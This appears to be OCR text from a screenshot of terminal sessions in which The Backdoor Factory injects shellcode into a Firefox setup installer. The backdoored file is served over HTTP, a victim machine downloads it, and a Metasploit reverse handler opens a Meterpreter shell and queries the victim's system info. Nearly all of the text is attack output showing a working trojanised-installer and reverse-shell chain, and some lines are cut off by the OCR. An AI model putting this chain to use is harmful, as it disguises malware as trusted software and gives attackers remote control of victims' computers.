 Applications Places Fri Jan 16, 3:52 AM root
root@XPS: ~/the-backdoor-factory/backdoored
File Edit View Search Terminal Help
####################################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
[*] Cave 1 length as int: 715
[*] Available caves:
[!!!!] No caves available! Use 'j'
[!!!!] 'i' for ignore.
**************************************
[!] Enter your selection: j
-resetting shells
[*] Looking for and setting selected
[*] Looking for caves that will fit
[*] All caves lengths:  (312, 374,
########################################
The following caves can be used to
continue execution.
**Don't like what you see? Use jump,
########################################
[*] Cave 1 length as int: 312
[*] Available caves:
3. Section Name: None; Section Begin
4. Section Name: .rdata; Section Be
**************************************
[!] Enter your selection: a
-resetting shells
[*] Looking for and setting selected
[*] Creating Code Cave
- Adding a new section to the exe/d
[*] Patching initial entry instruct
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
[*] Overwriting certificate table pointer
[*] Firefox Setup Stub 34.0.5.exe backdooring complete
File Firefox Setup Stub 34.0.5.exe is in the 'backdoored' directory
root@XPS:~/the-backdoor-factory# cd backdoored/
root@XPS:~/the-backdoor-factory/backdoored# ls
Firefox Setup Stub 34.0.5.exe
root@XPS:~/the-backdoor-factory/backdoored# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.101 - - [16/Jan/2015 03:48:27] "GET / HTTP/1.1" 200 -
192.168.0.101 - - [16/Jan/2015 03:48:32] "GET /Firefox%20Setup%20Stub%2034.0.5.exe HTTP/1.1" 200 -
root@XPS: ~
File Edit View Search Terminal Help
LHOST => 192.168.0.103
set msf exploit(handler) > set LPORT 7777
LPORT => 7777
msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:7777/
[*] Starting the payload handler...
[*] 192.168.0.101:49828 Request received for /HEVy...
[*] 192.168.0.101:49828 Staging connection for target /HEVy received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 1 opened (192.168.0.103:7777 -> 192.168.0.101:49828) at
2015-01-16 03:50:17 +0530
meterpreter > sysinfo
Computer        : VINIT-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Meterpreter     : x86/win32
meterpreter >
root@XPS: ~ root@XPS: ~/the-back...